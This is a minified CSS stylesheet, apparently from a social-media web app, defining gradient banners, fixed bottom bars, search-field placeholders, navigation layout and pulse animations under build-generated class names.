@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#bd3381;overflow:hidden;display:block}.GfkS6{background:-webkit-gradient(linear,left top,right top,from(#bd3381),to(#ee583f));background:-webkit-linear-gradient(left,#bd3381,#ee583f);background:linear-gradient(to right,#bd3381,#ee583f);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
.lVbDu{border-radius:50%}.R361B{z-index:4}
.xZ2Xk{background:-webkit-gradient(linear,right top,left bottom,from(rgba(163,7,186,.9)),to(rgba(253,141,50,.9)));background:-webkit-linear-gradient(top right,rgba(163,7,186,.9),rgba(253,141,50,.9));background:linear-gradient(to bottom left,rgba(163,7,186,.9),rgba(253,141,50,.9));bottom:0;left:0;position:fixed;text-align:center;width:100%;z-index:4}._34d9n{position:absolute;right:10px;top:10px;z-index:1}._4PXWR{background:#fff;background:rgba(var(--eca,255,255,255),1);border-radius:4px;height:25px}.XwxgD{background:0 0;height:25px;margin-bottom:5px;padding:10px}.cT98z{background:-webkit-gradient(linear,left top,right top,from(#fd8d32),to(#a307ba));background:-webkit-linear-gradient(left,#fd8d32 ,#a307ba);background:linear-gradient(to right,#fd8d32 ,#a307ba);height:4px;opacity:85%;position:absolute;top:0;width:100%;z-index:5}.xZ2Xk.IXSPt{background:rgba(255,255,255,.95);background:rgba(var(--d87,255,255,255),.95)}._4PXWR.IXSPt{background:-webkit-gradient(linear,right top,left top,from(rgba(163,7,186,.9)),to(rgba(253,141,50,.9)));background:-webkit-linear-gradient(right,rgba(163,7,186,.9),rgba(253,141,50,.9));background:linear-gradient(to left,rgba(163,7,186,.9),rgba(253,141,50,.9));font-weight:700;height:30px}
.mW3NC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:-webkit-gradient(linear,right top,left bottom,from(rgba(163,7,186,.9)),to(rgba(253,141,50,.9)));background:-webkit-linear-gradient(top right,rgba(163,7,186,.9),rgba(253,141,50,.9));background:linear-gradient(to bottom left,rgba(163,7,186,.9),rgba(253,141,50,.9));bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;height:55px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:fixed;text-align:center;width:100%;z-index:4}._E7_a{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:13px 9px 13px 16px}.u-osi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;height:100%;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:10px 0 10px 0}.zrXVL{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;float:right;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;padding:0 6px 0 6px}.hesrV{background:0 0;border:1px solid #fff;border:1px solid rgba(var(--eca,255,255,255),1);border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 6px 0 0;padding:8px}.VpB80{background:-webkit-gradient(linear,left top,right top,from(#fd8d32),to(#a307ba));background:-webkit-linear-gradient(left,#fd8d32 ,#a307ba);background:linear-gradient(to right,#fd8d32 ,#a307ba);height:4px;opacity:85%;position:absolute;top:0;width:100%;z-index:5}.v6-nn{background:rgba(255,255,255,.95);background:rgba(var(--d87,255,255,255),.95);bottom:0;height:55px;left:0;padding-top:5px;position:fixed;width:100%;z-index:4}._0Dk6m{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-weight:600;line-height:1}.IL0yc{background:-webkit-gradient(linear,left top,right top,from(#fd8d32),to(#a307ba));background:-webkit-linear-gradient(left,#fd8d32 ,#a307ba);background:linear-gradient(to right,#fd8d32 ,#a307ba);border:0;border-radius:3px;color:#fff;color:rgba(var(--eca,255,255,255),1);font-weight:600;height:30px;padding:0 10px}
.v9z_I{background-color:#fff;background-color:rgba(var(--f23,255,255,255),1);border-top-left-radius:12px;border-top-right-radius:12px;bottom:0;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);left:0;position:fixed;width:100%;z-index:4}.t1Ya2{border:0;text-align:left}
.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF{max-width:100%}.SkY6J .ixdEe{margin-right:16px}.SkY6J .uxKLF ._9Rlzb{margin-right:0}}@media (max-width:875px){.SkY6J{padding:10px 0;text-align:center}.SkY6J .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:'\00B7';margin:0 .25em 0 .25em}.SkY6J .K5OFK,.SkY6J .l93RR,.SkY6J .DINPA{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);font-size:11px;font-weight:400;line-height:13px;text-transform:none}.SkY6J .DINPA{text-transform:uppercase}.BIJ00{max-height:0;overflow:hidden}
.ZoygQ{height:45px}
.KGiwt{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:#dbdbdb;background:rgba(var(--b6a,219,219,219),1);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;right:0;top:44px}}.rBWT5{height:45px}.-HOXV{bottom:20px;left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}._XRve{height:44px}.-HOXV{bottom:55px}.Xwp_P .KGiwt{bottom:auto;position:fixed;top:0}.Xwp_P .KGiwt::before{bottom:-1px;top:auto}.Xwp_P .KGiwt::after{height:0}
.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}._0TPg,.q02Nz{height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.gKAyB{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Wn8y-::after{background:#ed4956;background:rgba(var(--c37,237,73,86),1);border-radius:2px;bottom:5px;content:'';height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(-.5px);transform:translateX(-.5px);width:4px}.cqQf9{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hP7ps{border:1px solid #262626;border:1px solid rgba(var(--i1d,38,38,38),1);border-radius:50%;height:30px;position:absolute;width:30px}
.tb_sK{display:none!important}
.h6wjK{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-12px}
._0KY_R{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-12px}
.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.ablfq{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.ablfq,.ablfq:active,.ablfq:visited{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-weight:600}.ablfq:active{opacity:.5}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}.yKJnu button{display:inline;margin-left:10px}
._lz6s{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);height:77px;position:fixed;top:0;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%;z-index:3}.Hz2lF{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:54px}.MWDvN{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:975px;padding:26px 20px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 20px}.nfCOa{height:54px;padding:0 20px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese{opacity:0;pointer-events:none}.buoMu .efNlB{opacity:1;pointer-events:all}.efNlB{opacity:0;pointer-events:none;position:absolute;top:4px;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;padding:0;text-align:right;text-overflow:ellipsis}._47KiJ,.ZcHy5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.Fifk5:not(:first-child){margin-left:22px}.H46iC{background-color:#0095f6;background-color:rgba(var(--d69,0,149,246),1);border-radius:4px;color:#fff;color:rgba(var(--d87,255,255,255),1);height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}._47KiJ,.ZcHy5{padding-left:0}}.tdiEy,.H46iC{font-size:16px}@media (max-width:768px){.tdiEy,.H46iC{font-size:14px}}.skGx4{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}.oZBNB{border:1px solid #262626;border:1px solid rgba(var(--i1d,38,38,38),1);border-radius:50%;height:28px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:28px}
.SvO5t{background-color:#262626;background-color:rgba(var(--i1d,38,38,38),1);height:28px;margin:0 16px;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out;width:1px}.cq2ai{margin-top:7px;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.urHPz .cq2ai,.urHPz .SvO5t{opacity:0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){.SvO5t{-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:left;transform-origin:left}}
._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1)}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}._6RZXI{display:inline-block;margin-right:6px;vertical-align:baseline}.TqC_a{display:inline-block;max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);border-radius:3px;color:#262626;color:rgba(var(--i1d,38,38,38),1);outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.XTCLo::-moz-placeholder,.XTCLo:focus::-moz-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.XTCLo:-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.XTCLo::-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;position:absolute;right:5px;top:5px;z-index:3}.aIYm8{position:absolute;right:5px;top:4px;z-index:3}.Ktjgk{position:absolute;right:-35px;top:5px}
.x3qfX{-webkit-appearance:none;font-size:14px;background:#fafafa;background:rgba(var(--b3f,250,250,250),1)}.x3qfX::-webkit-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:300;opacity:1}.x3qfX::-moz-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:-moz-placeholder-shown{font-size:16px}.x3qfX:-ms-input-placeholder{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
.drKGC{background:#fff;background:rgba(var(--d87,255,255,255),1);border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.drKGC::after{border-color:transparent transparent #fff transparent;border-color:transparent transparent rgba(var(--d87,255,255,255),1) transparent;border-style:solid;border-width:0 10px 10px 10px;content:' ';height:0;left:110px;position:absolute;top:-10px;width:0;z-index:3}.VR6_Q{background:#fff;background:rgba(var(--d87,255,255,255),1);border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);content:' ';height:14px;left:0;margin:auto;position:absolute;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.gJlPN{background:#fff;background:rgba(var(--d87,255,255,255),1)}._1fBIg{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa;background:rgba(var(--b3f,250,250,250),1)}.CyAJ1{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b38,219,219,219),1);padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
.A6wTd{font-size:16px;font-weight:600;margin:16px 16px 0}.K9O9J{margin:8px 0}
.RR-M-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.h5uC0{cursor:pointer}.CfWVH{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.RDhSu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:-16%;position:absolute;width:100%}.xmQhW{background:-webkit-linear-gradient(305deg,#c40092 0%,#e40031 100%);background:linear-gradient(145deg,#c40092 0%,#e40031 100%);border:4px #fff solid;border:4px rgba(var(--d87,255,255,255),1) solid;border-radius:8px;color:#fff;color:rgba(var(--de5,255,255,255),1);margin:0 auto;padding:6px 8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
@-webkit-keyframes pulse-ring{0%{opacity:.6;-webkit-transform:scale(.779);transform:scale(.779)}to{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes pulse-ring{0%{opacity:.6;-webkit-transform:scale(.779);transform:scale(.779)}to{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}._3SOD{left:-5px;position:absolute;top:-5px}.Hvk4l,.hlryi{-webkit-animation:pulse-ring 1.2s cubic-bezier(.455,.03,.515,.955) infinite;animation:pulse-ring 1.2s cubic-bezier(.455,.03,.515,.955) infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.hlryi{-webkit-animation:pulse -.6s .6s cubic-bezier(.455,.03,.515,.955) alternate infinite;animation:pulse -.6s .6s cubic-bezier(.455,.03,.515,.955) alternate infinite}
._1iHbP{background:-webkit-linear-gradient(305deg,#c40092 0%,#e40031 100%);background:linear-gradient(145deg,#c40092 0%,#e40031 100%);color:#fff;color:rgba(var(--eca,255,255,255),1);font-weight:600;max-width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}._30Nz-{background:#0095f6;background:rgba(var(--d69,0,149,246),1)}
.M-jxE{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;margin:0 auto;overflow:hidden;position:relative;width:100%}.M-jxE::after{border:1px solid rgba(0,0,0,.0975);border:1px solid rgba(var(--jb7,0,0,0),.0975);border-radius:50%;bottom:0;content:'';left:0;pointer-events:none;position:absolute;right:0;top:0}.IalUJ{border:0;cursor:pointer;height:100%;padding:0;width:100%}.LyH8g{cursor:inherit;opacity:.5}._01jIc,.be6sR{height:100%;left:0;position:absolute;top:0;width:100%}
.qIGFT{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:-16px 0}.rG9ub{height:56px;width:56px}._4vF-A{margin:12px 0 4px}
.QA6oo,._3CLaK{position:fixed;top:0;z-index:2;width:100%}._3CLaK{background-color:rgba(0,0,0,.5);bottom:0;height:100%;right:0;z-index:1}
.OE3OK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background:0 0;border:0;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:0;padding-top:0;text-align:center;width:64px}.MLQJX{opacity:.5}.QN629{margin-bottom:8px;margin-top:4px}.eebAO{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;font-size:12px;line-height:14px;max-width:64px;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:68px;white-space:nowrap}.h_uhZ{letter-spacing:.01em;max-width:74px}.puCyQ{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}
.g9vPa{margin:0 10px 0 0}._28KuJ{display:block;margin:0 18px 0 10px;width:14px}.nebtz{display:block;margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #dbdbdb;border-bottom:solid 1px rgba(var(--b38,219,219,219),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-right:0;white-space:nowrap;width:100%}._2_M76{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:300;line-height:22px;overflow:hidden;text-align:left;text-overflow:ellipsis}.uyeeR{color:#262626;color:rgba(var(--i1d,38,38,38),1);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;text-align:left}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa;background:rgba(var(--b3f,250,250,250),1)}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
.q9xVd::after{background:#ed4956;background:rgba(var(--c37,237,73,86),1);border-radius:2px;bottom:-10px;content:'';height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}._7EEvc{position:absolute;top:48px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}
.xWeGp{position:relative}.KdEwV,._2g5Gx{position:absolute}.KdEwV{right:-8px;top:-6px}._2g5Gx{left:50%;top:48px;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}
._0ZPOP{background-color:transparent;border:0;color:transparent;cursor:pointer;position:relative}.H9zXO::after{background:#ed4956;background:rgba(var(--c37,237,73,86),1);border-radius:2px;bottom:-10px;content:'';height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{left:50%;position:absolute;top:62px;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}.GGDyX{top:48px}
.v7QM2{margin-top:4px}._09OdB{margin-bottom:4px}
.poA5q{top:15px}
.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}._9K2q4{color:#fff;color:rgba(var(--eca,255,255,255),1);font-size:14px;font-weight:600;margin-left:20px;margin-top:10px;text-align:left}.P0E_s{color:#fff;color:rgba(var(--eca,255,255,255),1);font-size:12px;margin-bottom:10px;margin-left:20px;text-align:left}
._4RgfU{background-color:#0095f6;background-color:rgba(var(--d69,0,149,246),1)}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
._9eogI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
